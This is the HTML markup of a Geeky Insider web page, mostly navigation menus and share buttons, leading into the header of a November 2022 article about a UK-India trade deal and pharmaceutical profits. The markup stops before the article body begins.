                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/" data-title="The UK Wants A Trade Deal With India That Would Boost The Already Healthy Profits Of Big Pharma, And Cause Millions Of People To Sicken" data-id="16959"  data-prev="https://geekyinsider.com/2022/11/philips-hue-debuts-its-first-christmas-tree-smart-lights-review-geek/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">The UK Wants A Trade Deal With India That Would Boost The Already Healthy Profits Of Big Pharma, And Cause Millions Of People To Sicken</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken/">November 10, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/business/" rel="category tag">Business</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 3 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word.png"><div class="thumbnail-container" style="padding-bottom:52.533%"><img width="750" height="394" src="https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word-750x394.png" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Facepalm: USPTO Grants Ohio State University Trademark On The Word ‘The’" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word-750x394.png 750w, https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word-300x158.png 300w, https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word-1024x538.png 1024w, https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word-768x403.png 768w, https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word-1140x599.png 1140w, https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word.png 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fthe-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=The%20UK%20Wants%20A%20Trade%20Deal%20With%20India%20That%20Would%20Boost%20The%20Already%20Healthy%20Profits%20Of%20Big%20Pharma%2C%20And%20Cause%20Millions%20Of%20People%20To%20Sicken%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fthe-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fthe-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken%2F&title=The%20UK%20Wants%20A%20Trade%20Deal%20With%20India%20That%20Would%20Boost%20The%20Already%20Healthy%20Profits%20Of%20Big%20Pharma%2C%20And%20Cause%20Millions%20Of%20People%20To%20Sicken" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fthe-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken%2F&media=https://geekyinsider.com/wp-content/uploads/2022/06/Facepalm-USPTO-Grants-Ohio-State-University-Trademark-On-The-Word.png&description=The%20UK%20Wants%20A%20Trade%20Deal%20With%20India%20That%20Would%20Boost%20The%20Already%20Healthy%20Profits%20Of%20Big%20Pharma%2C%20And%20Cause%20Millions%20Of%20People%20To%20Sicken" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
